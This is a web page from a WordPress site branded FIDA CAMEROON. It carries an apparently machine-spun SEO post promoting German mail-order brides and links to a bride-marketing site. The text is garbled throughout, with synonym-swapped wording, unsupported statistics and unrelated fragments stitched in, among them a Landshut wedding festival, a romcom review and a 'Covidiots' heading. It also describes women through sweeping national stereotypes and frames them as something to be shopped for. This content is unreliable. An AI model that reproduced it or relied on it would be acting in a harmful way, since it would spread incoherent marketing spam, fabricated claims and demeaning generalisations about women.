type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>


<header id="site-header" class="site-header" role="banner">

	<div class="site-branding">
		<a href="http://www.fida-cameroon.org/" class="custom-logo-link" rel="home"><img width="500" height="451" src="http://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg" class="custom-logo" alt="FIDA CAMEROON" decoding="async" srcset="http://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg 500w, http://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-300x271.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div>

	</header>

<main id="content" class="site-main post-919 post type-post status-publish format-standard hentry category-uncategorized" role="main">
			<header class="page-header">
			<h1 class="entry-title"><h1>How My German Mail Order Brides Saves Me Time</h1></h1>		</header>
		<div class="page-content">
		<p>Yes, European wives wear casual outfits and don’t purchase tons of makeup products each single month. One of them could be the reality that there are additional women than males. The day earlier than the Wedding 1000&#8217;s of guests have reached Landshut after an extended trip and should cross the time until the marriage day. They are of their quarters, in bars, or are entertained by video games and exhibits by totally different artists like tumblers and fire-eaters. At the pageant night the groom and his bride meet the noble visitors for dancing. Different teams carry out their dances; for instance, the exotic dance of the Moors.</p>
<p>They’ll need you to be persistent, however they won’t feel threatened when you don’t instantly show your curiosity in her. It’s not onerous to make a scorching lady fall for you, however attracting a German lady could be tricky. German girls are extra independent and passionate than different ladies, and you may scare them off if you’re timid.</p>
<h2>A Special First Date With German Brides</h2>
<p>German mail-order brides are famous for his or her magnificence, top, and slenderness. For the document, German women’s attractiveness is corresponding to that of most different European women, but there is still a pure distinction. When it involves same-sex couples assembly by way of associates is just quantity 2 with 29%, and no 1 isdating sites and appswith 39%.</p>
<ul>
<li>Advertising networks often place them with the website operator’s permission.</li>
<li>German ladies like style and borrow a lot from the world’s most well-known fashions.</li>
<li>Men come to life when they need to choose a possible partner they usually determine to begin out courting.</li>
<li>You can chat with German mail order brides online for any size of time and often.</li>
<li>They adore completely different actions, including enjoying sports activities video games, hiking, and so forth.</li>
<li>Dave is an individual who knows tips on how to research and analyze courting platforms.</li>
<li>So, it is better not to discuss hunting or fur garments.</li>
<li>German girls for marriage aren&#8217;t simply ready for males to deal with them — they need a relationship of two sturdy equals.</li>
</ul>
<p>Forget the figuring out winks or the charming smiles, should you like a German girl. And if you like somebody in Germany, you&#8217;ll have to be taught to talk their language. Germans are rather reluctant to any form of banter, which these brides consider extremely harmful. These brides don’t wish to take the initiative, take dangers, have their coronary heart beat sooner, or be uncertain. One would have to be utterly crazy to dare to venture into unknown territory and danger getting blown off course.</p>
<h3>The Real History of German Mail Order Wife Refuted</h3>
<p>Even a two-minute delay can upset her, so make certain to not be late, whatever the venue is. Instead of combating all week about some minor things, German women for marriage prefer fixing every thing in a laid-back atmosphere.</p>
<ul>
<li>Including prices for acquiring a visa for her, arranging airplane tickets, and so forth.</li>
<li>In this American vs German women evaluate, we’ll be highlighting why Americans love to date German girls.</li>
<li>If you see yourself relationship one of the gorgeous German singles, make sure to study some more details about them.</li>
<li>One day, I all of a sudden obtained a name from Deepak, who\&#8217;s interest was accepted by me.</li>
<li>Of course, each of them corresponds with specific magnificence requirements, however no one can say that German ladies are unattractive or ugly.</li>
</ul>
<p>You can begin chatting with French brides today – any legitimate Chinese girl meant for marriage web providers can provide this opportunity. We consider that our enterprise is to help you in searching the most effective on-line dating service that satisfies all of your wishes. Therefore , this site provides German submit order gals internet assistance, utilizing so that you can will match the European individual of your dreams. As a one man trying to find a wife, you receive a responsible answer to choosing the proper woman for marriage. You are would once face all the challenges from street seeing, however anybody can merely function the wedding agency web sites to find your soulmate.</p>
<h2>How Much Does It Cost To Hunt A German Mail Order Bride?</h2>
<p>Even if they have a profitable career, they may still put their husbands and kids within the first place. So, German ladies is normally a perfect selection for those who wish to lead a contented family life.</p>
<h3>Tips For Males: The Way To Impress A German Mail Order Bride?</h3>
<p>Most of them make assumptions primarily based on stereotypes and unfounded rumors. Putting cash into a good photographer will allow you to capture all the magic of the day, forever. However, they&#8217;re value each penny, because when the wedding day involves an end, you&#8217;ll be so overwhelmed by the day that half of the occasions might be forgotten. Next comes the bridal sneakers, jewellery, and different accessories. When we say wedding decorations, we don’t just mean the flowers, the candles, and the overall aesthetic you are attempting to realize.</p>
<h2>German Brides &#8211; The Story</h2>
<p>This implies that native girls are not in opposition to communication with international men, relationships, and marriage with them. There are several explanation why German mail-order brides attempt to discover relationships abroad.</p>
<p>Blue eyes are really one thing that catches their consideration and captivates. You can only look into their eyes and it is possible for you to to fall in love with it. Women also have lovely shiny hair that cannot be ignored. Due to the truth that girls are frequent guests to the health club, they handle to keep their figures in good shape.</p>
<h3>Love Stories From Males Who Found A German Spouse On-line</h3>
<p>In 2018, for example, one in five Germans were utilizing a courting app or website to meet potential partners. Interestingly, their tendency in course of warning and privateness bodes nicely for on-line <a href="https://russiabrides.net/german-brides/">home</a> courting. They typically like to fulfill potential companions by way of trusted circles, where they can steadily get  to know somebody before constructing a relationship.</p>
<p>Civil registration records from many cities and states can be found on microfilm or online. Civil birth, marriage, and dying data may be discovered by contacting or visiting the local civil registration office or archive. Shortly before the day of the marriage, friends and family gather along with old china plates. The plates are smashed by the guests after which the bride and groom clean them up to be certain that they by no means break up their household. I am really excited to see this sequence proceed as a end result of I need to know what occurs next!! It&#8217;s a RomCom that really made me snort out loud SO many occasions. There was a stunning story line of self-discovery and turning into the person you wish to be.</p>
<h2>Sep 4 Britain, Germany And The Covidiots</h2>
<p>These are the essential first-period things you want to comply with. German single girls for marriage are lots of enjoyable, however they do need some time to get used to an individual and see if a guy can show his finest traits. Whether you’re in search of German ladies for marriage online or offline, it’s essential to learn some staple items about their upbringing, manners, and preferences. Below, you’ll discover some insights on the way to get the attention of a German girl and win her heart.</p>
<p>Children are brought up in complete freedom without extreme supervision. In Germany, it isn&#8217;t customary for all household generations to live collectively or keep constant contact. After reaching maturity, young individuals leave their parents and begin to build their lives independently. A specific feature of German brides is their independence, which is instilled of their childhood. They realistically assess their capabilities and life circumstances, in addition to make every effort to achieve life targets without counting on anyone else. Such girls consider males not as sponsors for fixing their financial problems, however as companions with whom they&#8217;ll type an equitable alliance.</p>
<p>German brides are descendants of proud princes and great folks. They were well-known for his or her sturdy character, and native ladies inherited these qualities. Now subsequent to you is an actual associate who offers the necessary help and assistance even in the most tough moments. You can be certain that your German bride loves you and transfer forward, developing and reaching new heights.</p>
<h2>Why Marry A German Woman?</h2>
<p>As Eva suffers a number of failed pregnancies, Abraham turns into more indebted to the playing table and native bordello, and their downfall is imminent. Amidst it all stands little Eva, determined to make a life for herself. Because you want to marry a German woman for love and find your soul mate, do not you?</p>
<h3>German Mail Order Brides: Pros And Cons</h3>
<p>BrightBrides is a quantity one supply of the most complete details about mail order brides worldwide. We also constantly analysis and test courting platforms and create in-depth critiques in an easy-to-follow format so that you could make an  knowledgeable choice. The best approach to establish the thing you must chat about together with your German potential girlfriend is by checking her hobbies.</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
	</footer>


</body>
</html>
